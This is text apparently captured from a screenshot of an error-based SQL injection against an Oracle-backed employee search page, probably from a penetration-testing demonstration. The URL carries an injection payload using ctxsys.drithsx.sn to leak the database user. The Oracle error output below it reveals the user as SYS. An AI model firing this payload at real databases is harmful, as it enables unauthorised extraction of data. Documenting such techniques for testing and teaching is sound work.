 192.168.2.12:8085/EmployeeSearchPortal3/searchResults.jsp?employeeName=SMITH' and ctxsys.drithsx.sn(1,(select user from dual)) is null--
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Home |
Employee Search Portal
HOME
Wise Words
"We are what we repeatedly
do. Excellence, then, is not an
act, but a habit."
- Aristotle
Error Encountered:
ORA-20000: Oracle Text error: DRG-11701: thesaurus SYS does not exist
ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at
"CTXSYS.DRITHSX", line 540 ORA-06512: at line 1